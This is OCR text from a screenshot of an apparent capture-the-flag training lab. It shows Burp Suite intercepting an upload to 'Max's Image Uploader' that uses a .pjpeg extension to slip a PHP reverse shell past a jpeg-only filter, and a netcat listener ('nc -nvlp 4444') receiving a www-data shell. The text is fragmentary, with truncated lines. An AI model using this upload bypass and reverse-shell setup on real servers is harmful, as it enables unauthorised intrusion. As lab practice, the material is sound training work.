 Applications Places System
82 °F Sat 5 Jun, 14:09
Max's Image Uploader — Mozilla Firefox
Burp
10.0.2.24 - properties
Max's Image Uploader
10.0.2.24/gallery/original/edgecase.php
Burp
Only jpeg images are allowed!
Max's Image Uploader
File: Browse... edgecase.pjpeg
Upload
Powered by PHP F1
10.0.2.24
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
[edgecase@parrot-virtual]─[~/Training/ctfstuff/Purplehax_lab/easy/Exploits]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.24] 59294
Linux twilight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_
64 GNU/Linux
14:09:30 up 1:14, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Filter: Hi
#
3331
3332
3333
3334
3335
3336
3337
3338
3339
3340
3341
3342
3343
3344
Pretty
1 POS
2 Hos
3 Use
4 Acc
5 Acc
6 Acc
7 Con
8 Con
9 Ori
10 DNT
11 Con
12 Ref
13 Coo
14 Upg
15 Sec
16
17 ---
18 Con
19 Con
20
21 <?p
22 //
23 //
24 //
25 //
26 //
27 //
28 //
29 //
30 //
31 //
32 //
33 //
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
39 // GNU General Public License for more details.
40 //
content="text/html; charset=utf-8" />
rel="stylesheet" type="text/css" />
es) was stored!<br/>
091 bytes) was stored!<br/>
27 bytes) was stored!
tion="" method="post" enctype="multipart/form-data" >
e" type="file" size="30" />
t" name="submitBtn" class="sbtn" value="Upload" />
31 </center>
32 </form>
33 </div>
34 <div id="footer">
<a href="http://www.phpf1.com" target="_blank">Powered by PHP F1</a>
</div>
INSPECTOR
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (6)
Search... 0 matches
Search... 0 matches
Menu
Parrot Terminal
Max's Image Uploader ...
notes.ctb - /home/edge...
Burp Suite Professional ...